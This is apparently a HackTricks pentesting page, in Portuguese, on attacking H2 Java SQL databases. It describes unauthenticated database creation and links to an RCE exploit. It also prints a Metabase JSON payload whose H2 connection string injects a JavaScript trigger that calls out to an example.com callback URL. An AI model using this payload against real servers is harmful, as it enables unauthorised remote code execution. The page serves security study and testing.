3.7 KiB

H2 - Banco de dados Java SQL

{% hint style="success" %}

Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Confira os planos de assinatura!

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.

- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.

{% embed url="https://websec.nl/" %}

Página oficial: https://www.h2database.com/html/main.html

Acesso



Você pode indicar um nome de banco de dados não existente para criar um novo banco de dados sem credenciais válidas (não autenticado):



Ou se você souber que, por exemplo, um mysql está em execução e você conhece o nome do banco de dados e as credenciais para esse banco de dados, você pode simplesmente acessá-lo:

Truque da caixa Hawk do HTB.

RCE

Tendo acesso para se comunicar com o banco de dados H2, confira este exploit para obter RCE nele: https://gist.github.com/h4ckninja/22b8e2d2f4c29e94121718a43ba97eed

Injeção SQL H2 para RCE

Em este post um payload é explicado para obter RCE via um banco de dados H2 abusando de uma Injeção SQL.

[...]

"details":

{

"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER IAMPWNED BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\nnew java.net.URL('https://example.com/pwn134').openConnection().getContentLength()\n$$--=x\\;",

"advanced-options": false,

"ssl": true

},

[...]

{% embed url="https://websec.nl/" %}

{% hint style="success" %}

Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Supporte o HackTricks

- Confira os planos de assinatura!

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.

- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.